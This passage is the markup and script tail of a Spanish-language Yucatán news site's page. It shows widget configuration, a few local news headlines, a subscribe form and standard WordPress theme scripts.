Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_201","tdc_css_class":"tdi_201","tdc_css_class_style":"tdi_201_rand_style"}';
block_tdi_201.td_column_number = "1";
block_tdi_201.block_type = "td_flex_block_1";
block_tdi_201.post_count = "4";
block_tdi_201.found_posts = "3892";
block_tdi_201.header_color = "";
block_tdi_201.ajax_pagination_infinite_stop = "";
block_tdi_201.max_num_pages = "973";
tdBlocksArray.push(block_tdi_201);
</script><div class="td-block-title-wrap"></div><div id=tdi_201 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" class="td-image-wrap " title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/nino-696x532.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/"  rel="bookmark" title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán">Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:46:28-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" class="td-image-wrap " title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/617507804_1661021361863990_2129337770172127640_n-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/"  rel="bookmark" title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados">Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:45:15-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" class="td-image-wrap " title="Kanasín y el surgimiento de liderazgos desde las bases sociales" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/luis-pavon-kanasin-696x423.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" title="Kanasín y el surgimiento de liderazgos desde las bases sociales">Kanasín y el surgimiento de liderazgos desde las bases sociales</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:09:47-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/"  rel="bookmark" class="td-image-wrap " title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/poder-judicial-nuevos-jueces-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/"  rel="bookmark" title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax">Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:04:46-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_203  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_203{vertical-align:baseline}.tdi_203 .vc_column-inner>.wpb_wrapper,.tdi_203 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_203 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_204 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_204" >
<style>.tdi_204{margin-bottom:25px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_204{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_205 .tdm-title{color:#ffffff}.tdi_205 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_205 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Subscribe</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_206  td_block_template_1"  data-td-block-uid="tdi_206" >
<style>.tdi_206{margin-bottom:0px!important}</style>
<style>body .tdi_206 .tds-title{margin-bottom:18px;font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_206 .tds-messages-success{border-radius:50px;background-color:#000000}body .tdi_206 .tds-messages-error{border-radius:50px}body .tdi_206 .tds-email-bar{flex-direction:column}body .tdi_206 .tds-input-wrap{margin:0 0 5px}body .tdi_206 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_206 .tds-input{padding:15px;border-width:0px;border-style:solid;border-radius:50px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_206 .tds-unsubscribe-txt{text-align:left}body .tdi_206 i.tds-submit-btn-icon{font-size:19px}body .tdi_206 .tds-submit-btn-icon-svg{width:19px}body .tdi_206 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_206 .tds-submit-btn{padding:17px;border-radius:50px;justify-content:center;background-color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_206 .tds-checkbox label{font-size:16px}body .tdi_206 .tds-submit-btn:hover{background-color:#222222}body .tdi_206 .tds-check-title{color:#000000}body .tdi_206 .tds-check-title a{color:var(--center-demo-1)}body .tdi_206 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_206 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_206 .tds-title{margin-bottom:14px;font-size:22px!important}body .tdi_206 .tds-info:not(:empty){margin:0 0 12px}body .tdi_206 .tds-input{padding:12px 8px}body .tdi_206 i.tds-submit-btn-icon{font-size:17px}body .tdi_206 .tds-submit-btn-icon-svg{width:17px}body .tdi_206 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .tds-title{margin-bottom:12px;font-size:20px!important}body .tdi_206 .tds-messages{padding:6px 10px}body .tdi_206 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_206 i.tds-submit-btn-icon{font-size:15px}body .tdi_206 .tds-submit-btn-icon-svg{width:15px}body .tdi_206 .tds-submit-btn-icon{margin-left:3px}body .tdi_206 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe</button></div></form></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_207 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_207" >
<style>.tdi_207{margin-bottom:0px!important;padding-top:20px!important;padding-right:18%!important;padding-bottom:20px!important;padding-left:18%!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_207{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_207 .tdm-descr{color:#ffffff;font-family:Kanit!important;font-size:13px!important;line-height:1.3!important;font-weight:300!important}@media (min-width:768px) and (max-width:1018px){.tdi_207 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Latigo Yucatán- All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69712831a19c3
    -->

    <script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"1195f89ce9","wpRestUrl":"https://latigoyucatan.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://latigoyucatan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://latigoyucatan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.3" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://latigoyucatan.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_52';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_52');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Subscribe '
                            tdsLeadsItem.unSubscribeBtnTxt = 'Unsubscribe'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = 'SSd2ZSUyMHJlYWQlMjBhbmQlMjBhY2NlcHQlMjB0aGUlMjAlM0NhJTIwaHJlZiUzRCUyMiUyMyUyMiUzRVByaXZhY3klMjBQb2xpY3klM0MlMkZhJTNFLg==';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"\u00a1Se requiere reconocimiento!","captcha_user_score":"La puntuaci\u00f3n de usuario de captcha fall\u00f3. \u00a1por favor cont\u00e1ctenos!","captcha_failed":"\u00a1La verificaci\u00f3n de captcha fall\u00f3!","success_subscribe":"Suscrito exitosamente!","success_unsubscribe":"Cancelado la suscripci\u00f3n con \u00e9xito!","input_placeholder":"Enter email address","unsubscribe_msg":"WW91IGhhdmUgYWxyZWFkeSBzdWJzY3JpYmVkIHRvIHRoaXMgbWFpbGluZyBsaXN0IQ=="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                

                
                    /* global jQuery:{} */
                    jQuery().ready( function () {
                        var blockUid = 'tdi_33',
                            $blockObj = jQuery('.tdi_33'),
                            modalUid = 'td_m_246d',
                            $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                            show_modal_in_composer = '';

                        if( $modalObj.length && modalUid !== '' ) {
                            var tdPopupModalItem = new tdPopupModal.item(),
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                            // modal uid
                            tdPopupModalItem.uid = modalUid;
                            // block uid
                            tdPopupModalItem.blockUid = blockUid;
                            // modal object
                            tdPopupModalItem.modalObj = $modalObj;
                            // modal object
                            tdPopupModalItem.closeModals = [];
                            // modal open position
                            tdPopupModalItem._modal_open_position = 'over-screen';
                            // modal open disable site scroll
                            tdPopupModalItem._site_scroll = '1';

                            // check to see whether we are in composer or not
                                                            // we are not in composer
                                // trigger button object
                                if( $triggerBtnObj.length ) {
                                    tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                }

                                // trigger types
                                tdPopupModalItem._modal_trigger_types = {"button":[]};

                                // modal content load
                                tdPopupModalItem._modal_content_load = '';

                                                            
                            tdPopupModal.addItem(tdPopupModalItem);
                        }
                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCAwIDZweCAwIiwicG9ydHJhaXQiOiIwIDAgNHB4IDAifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"0","icon_size":"0","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","results_limit":"6","modules_gap":"20","form_width":"eyJhbGwiOiIxMTkzIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiMCJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","btn_bg":"var(--center-demo-1)","btn_bg_h":"var(--center-demo-2)","btn_color_h":"#ffffff","f_results_msg_font_style":"italic","f_results_msg_font_family":"831","f_results_msg_font_size":"12","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"var(--center-demo-1)","f_title_font_family":"81","f_title_font_size":"eyJhbGwiOiIyNSIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIyMiIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"831","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_family":"831","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--center-demo-1)","f_toggle_txt_font_line_height":"eyJhbGwiOiI5MHB4IiwibGFuZHNjYXBlIjoiODBweCIsInBvcnRyYWl0IjoiNjhweCJ9","f_toggle_txt_font_family":"831","f_toggle_txt_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"